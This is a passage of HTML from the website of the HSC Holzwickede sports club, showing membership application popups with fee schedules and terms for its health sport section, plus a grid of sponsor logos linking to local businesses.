				
				
				<div class="et_pb_text_inner"><h2>Werde Mitglied im HSC</h2>
<p><strong>Du möchtest Mitglied werden in einem starken Verein?</strong> Wir freuen uns darauf, Dich in unserer Gemeinschaft zu begrüßen, mit Dir gemeinsam <strong>Fußball</strong> zu schauen oder zu spielen, deine Teilnahme an einer der zahlreichen Kurse unserer Abteilung <strong>Gesundheitssport</strong> - oder, falls Du uns einfach nur unterstützen magst, freuen wir uns auch über eine passive Mitgliedschaft! Jedermann/-frau ist bei uns herzlich Willkommen!</p>
<p><b>Ab sofort gibt es für alle Abteilungen nur noch ein Antragsformular. Mitglieder für die eine Spielberechtigung beantragt werden soll nutzen bitte das entsprechende Formular des WDFV:</b></p>
<p>Des Weiteren haben wir die Informationspflichten gemäß DSGVO, sowie die Beitragsordnung in neuer Fassung veröffentlicht.</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1851_4_wrapper et_pb_button_alignment_center et_pb_module  dbdb-icon-on-right dbdb-icon-on-hover dbdb-has-custom-padding">
				<a class="et_pb_button et_pb_button_dap_1851_4 et_hover_enabled et_pb_bg_layout_light" href="https://hsc-holzwickede.de/2023-hsc-antrag-mitgliedschaft/" target="_blank">HSC-Mitgliedsantrag (PDF)</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1851_5_wrapper et_pb_button_alignment_center et_pb_module  dbdb-icon-on-right dbdb-icon-on-hover dbdb-has-custom-padding">
				<a class="et_pb_button et_pb_button_dap_1851_5 et_hover_enabled et_pb_bg_layout_light" href="https://hsc-holzwickede.de/2023_hsc_wdfv_antrag/" target="_blank">WDFV Antrag Spielberechtigung (PDF)</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1851_6_wrapper et_pb_button_alignment_center et_pb_module  dbdb-icon-on-right dbdb-icon-on-hover dbdb-has-custom-padding">
				<a class="et_pb_button et_pb_button_dap_1851_6 et_pb_bg_layout_dark" href="/pdf/hsc-beitragsordnung.pdf" target="_blank">Beitragsordnung ab 01.01.2025 (PDF)</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1851_7_wrapper et_pb_button_alignment_center et_pb_module  dbdb-icon-on-right dbdb-icon-on-hover dbdb-has-custom-padding">
				<a class="et_pb_button et_pb_button_dap_1851_7 et_pb_bg_layout_dark" href="/pdf/hsc-satzung.pdf" target="_blank">Satzung des HSC e.V. (PDF)</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1851_8_wrapper et_pb_button_alignment_center et_pb_module  dbdb-icon-on-right dbdb-icon-on-hover dbdb-has-custom-padding">
				<a class="et_pb_button et_pb_button_dap_1851_8 et_hover_enabled et_pb_bg_layout_dark" href="https://hsc-holzwickede.de/2023-info-dsgvo/" target="_blank">Informationspflicht DSGVO (PDF)</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1851_9_wrapper et_pb_button_alignment_center et_pb_module  dbdb-icon-on-right dbdb-icon-on-hover dbdb-has-custom-padding">
				<a class="et_pb_button et_pb_button_dap_1851_9 et_hover_enabled et_pb_bg_layout_light" href="#gesundheitssport-mitgliedsantrag">HSC-Gesundheitssport Mitgliedsantrag...</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1851_10_wrapper et_pb_button_alignment_center et_pb_module  dbdb-icon-on-right dbdb-icon-on-hover dbdb-has-custom-padding">
				<a class="et_pb_button et_pb_button_dap_1851_10 et_hover_enabled et_pb_bg_layout_light" href="#flatanmeldung">HSC-Gesundheitssport Flatrate buchen... </a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1851",{shadow:0,position:"center_center",ids:"divi-area-hsc-mitgliedsantrag"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1851 -->

<!-- Area #divi-area-1913 -->
<div id="divi-area-1913" class="divi-area-wrap divi-area-wrap-1913 divi-area-wrap-gesundheitssport-mitgliedsantrag divi-area-type-popup divi-area-gesundheitssport-mitgliedsantrag" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1913_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1913_1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1913_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1913_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png 512w, https://hsc-holzwickede.de/wp-content/uploads/hscges_logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-960" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1913_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1913_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Mitgliedschaftsantrag<br />HSC Gesundheitssport</h4>
<p><strong>Öffnen Sie das Anmeldeformular am Ende dieser Seite (Button), drucken Sie es aus, und senden Sie es uns ausgefüllt zu.</strong></p>
<ul>
<li>auf jede Anmeldung erfolgt eine schriftliche Bestätigung</li>
<li>Mitgliedschaft ist lediglich ab dem 01.01. eines Jahres möglich und verlängert sich automatisch</li>
<li>Stichtag für die Anmeldung ist der 15.02. eines Jahres</li>
<li>für Kinder ist der Eintritt jederzeit möglich</li>
<li>die Kündigungsfrist beträgt 4 Wochen vor Jahresende Infos unter https://hsc-holzwickede.de/verein/satzung</li>
<li>der Mitgliedsbeitrag ist jährlich im Voraus zu entrichten</li>
<li>der Verein erhebt eine einmalige Aufnahmegebühr von 10,- Euro. Dieser Betrag wird mit der ersten Sepa-Lastschrift erhoben.</li>
</ul>
<p>Das Mitglied ist damit berechtigt, ohne zusätzliche Kosten, an allen Abschnitten eines nicht fest definierten Sportkurses im Jahr teilzunehmen. Ausnahme: Aquafitness (muss eine Zusatzgebühr entrichtet werden).</p>
<p><strong>Vereinsbeitrag-Staffelung:</strong></p>
<ul>
<li><strong>1. Person: 150,- Euro jährlich</strong></li>
<li><strong>2. Person (im gleichen Haushalt): 132,- Euro jährlich</strong></li>
<li><strong>Kinder (bis zur Vollendung des 17. Lebensjahres): 96,- Euro jährlich</strong></li>
<li>Geschwisterkinder zahlen jeweils die Hälfte des Betrages</li>
</ul></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1913_6_wrapper  et_pb_module  dbdb-icon-on-right dbdb-icon-on-hover">
				<a class="et_pb_button et_pb_button_dap_1913_6 et_pb_bg_layout_light" href="/pdf/hsc-antrag-gesundheitssport.pdf" target="_blank">HSC Gesundheitssport Mitgliedsantrag (PDF)...</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1913",{shadow:0,position:"center_center",ids:"divi-area-gesundheitssport-mitgliedsantrag"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1913 -->

<!-- Area #divi-area-2330 -->
<div id="divi-area-2330" class="divi-area-wrap divi-area-wrap-2330 divi-area-wrap-kursanmeldung-erhalten divi-area-type-popup divi-area-kursanmeldung-erhalten" style="display:none;">
<div class="et_pb_section et_pb_section_dap_2330_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_2330_1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_2330_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_2330_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png" alt="" title="hscges_logo" srcset="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png 512w, https://hsc-holzwickede.de/wp-content/uploads/hscges_logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-960" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_2330_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_2330_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Vielen Dank für Ihre Kursanmeldung!</h3>
<p>Ihre Kursanmeldung wird nun an unser Team zur Bearbeitung weitergeleitet. <br />Sie können dieses Fenster nun schließen.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-2330",{shadow:0,position:"center_center",singleton:1,ids:"divi-area-kursanmeldung-erhalten"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-2330 -->

<!-- Area #divi-area-2395 -->
<div id="divi-area-2395" class="divi-area-wrap divi-area-wrap-2395 divi-area-wrap-sponsorenliste divi-area-type-popup divi-area-sponsorenliste" style="display:none;">
<div class="et_pb_section et_pb_section_dap_2395_0 sfly_logos sfly_logos_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_2395_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_2395_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_2395_3  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Premium-Sponsoren DES HSC e.V.</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_dap_2395_4">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_dap_2395_5  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_2395_6">
				
				
				
				
				<a href="http://ebbinghaus-automobile.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-05.jpg" alt="" title="Ebbinghaus" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-05.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-05-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2412" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_7">
				
				
				
				
				<a href="http://kost-siebdruck.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-09.jpg" alt="" title="KOST Druck" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-09.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-09-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2408" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_8">
				
				
				
				
				<a href="#"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-14.jpg" alt="" title="Mark Trennwandtechnik" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-14.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-14-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2403" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_9">
				
				
				
				
				<a href="https://hsc-holzwickede.de/gesundheitssport" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-16.jpg" alt="" title="HSC Gesundheitssport" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-16.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-16-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2401" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_dap_2395_10  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_2395_11">
				
				
				
				
				<a href="http://sw-unna.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-03.jpg" alt="" title="Stadtwerke Unna" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-03.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-03-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2414" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_12">
				
				
				
				
				<a href="http://elektronikwalter.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-06.jpg" alt="" title="Elektrotechnik Dirk Walter" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-06.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-06-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2411" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_13">
				
				
				
				
				<a href="http://wiederholt.com" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-10.jpg" alt="" title="Wiederholt" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-10.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-10-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2407" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_dap_2395_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_2395_15">
				
				
				
				
				<a href="http://procar-automobile.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-02.jpg" alt="" title="Procar Automobile" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-02.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-02-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2415" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_16">
				
				
				
				
				<a href="http://grip-gmbh.com" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-07.jpg" alt="" title="GRIP Handhabungstechnik" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-07.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-07-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2410" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_17">
				
				
				
				
				<a href="https://www.provinzial-online.de/content/aussendienst/b/boeckenbrink/" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-11.jpg" alt="" title="Provinzial Geschäftsstelle Holzwickede" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-11.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-11-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2406" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_dap_2395_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_2395_19">
				
				
				
				
				<a href="http://ikk-classic.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-12.jpg" alt="" title="IKK Classic" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-12.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-12-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2405" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_20">
				
				
				
				
				<a href="http://www.ukbs.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-15.jpg" alt="" title="UKBS Unna" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-15.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-15-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2402" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_21">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-08.jpg" alt="" title="Ballhaus im Montanhydraulikstadion" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-08.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-08-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2409" /></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_dap_2395_22 sfly_logos sfly_logos_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_2395_23">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_2395_24  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_2395_25  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Classic-Sponsoren des HSC e.V.</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_dap_2395_26">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_dap_2395_27  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_2395_28">
				
				
				
				
				<a href="http://t-grimm.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-09.jpg" alt="" title="Tobias Grimm IT-Dienstleistungen" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-09.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-09-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2430" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_29">
				
				
				
				
				<a href="http://optik-reinke.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-13.jpg" alt="" title="Optik Reinke" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-13.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-13-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2434" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_30">
				
				
				
				
				<a href="http://tankschutz-schroeter.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-21.jpg" alt="" title="Tankschutz Udo Schröter" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-21.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-21-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2442" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_31">
				
				
				
				
				<a href="https://www.orthopaedie-korting.de/" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-25.jpg" alt="" title="Korting - Praxis für Orthopädie &amp; Osteopathie" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-25.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-25-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2718" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_32">
				
				
				
				
				<a href="http://maler-clausius.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-18.jpg" alt="" title="Malermeister Clausius" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-18.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-18-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2439" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_33">
				
				
				
				
				<a href="http://tollknaepper-shk.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-22.jpg" alt="" title="Tollknäpper Heizung, Sanitär und Haustechnik" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-22.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-22-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2443" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_dap_2395_34  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_2395_35">
				
				
				
				
				<a href="https://arnold.premio.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-02.jpg" alt="" title="Premio Reifen Arnold &amp; Söhne" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-02.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-02-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2423" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_36">
				
				
				
				
				<a href="http://cityreisebuero.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-06.jpg" alt="" title="City Reisebüro" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-06.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-06-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2427" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_37">
				
				
				
				
				<a href="http://containerdienst-knolle.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-10.jpg" alt="" title="Containerdienst M. Knolle" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-10.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-10-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2431" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_38">
				
				
				
				
				<a href="http://massage-deimann.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-14.jpg" alt="" title="Mobiles Massageteam Deimann" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-14.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-14-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2435" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_39">
				
				
				
				
				<a href="http://schuelpke-unna.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-20.jpg" alt="" title="Schülpke Unna" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-20.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-20-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2441" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_dap_2395_40  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_2395_41">
				
				
				
				
				<a href="http://brosius-weine.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-03.jpg" alt="" title="Brosius Weine" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-03.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-03-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2424" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_42">
				
				
				
				
				<a href="http://dachdecker-scherff.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-07.jpg" alt="" title="Dachdecker Ortwin Scherff" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-07.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-07-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2428" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_43">
				
				
				
				
				<a href="http://koschinski-dach.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-11.jpg" alt="" title="Dachdecker Koschinski" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-11.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-11-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2432" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_44">
				
				
				
				
				<a href="http://ph-holzwickede.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-15.jpg" alt="" title="Perthes-Haus" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-15.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-15-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2436" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_45">
				
				
				
				
				<a href="https://www.elektriker.org/unna/thorsten-paschedag-christian-schulte-elektroinstallationen-aULwQC" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-24.jpg" alt="" title="Elektriker Thorsten Paschedag" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-24.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-24-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2445" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_dap_2395_46  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_2395_47">
				
				
				
				
				<a href="http://bauverein-holzwickede.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-04.jpg" alt="" title="Bauverein Holzwickede" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-04.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-04-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2425" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_48">
				
				
				
				
				<a href="http://udo-speer-rechtsanwalt.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-16.jpg" alt="" title="Rechtsanwalt Udo Speer" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-16.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-16-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2437" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_49">
				
				
				
				
				<a href="https://www.baumaschinenverleih-potrep.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor_potrep.jpg" alt="" title="POTREP GbR" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor_potrep.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor_potrep-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-5071" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_50">
				
				
				
				
				<a href="https://timing.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-27.jpg" alt="" title="TIMING - Personal- und technische Dienstleistungen seit 1975" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-27.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-27-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2842" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_51">
				
				
				
				
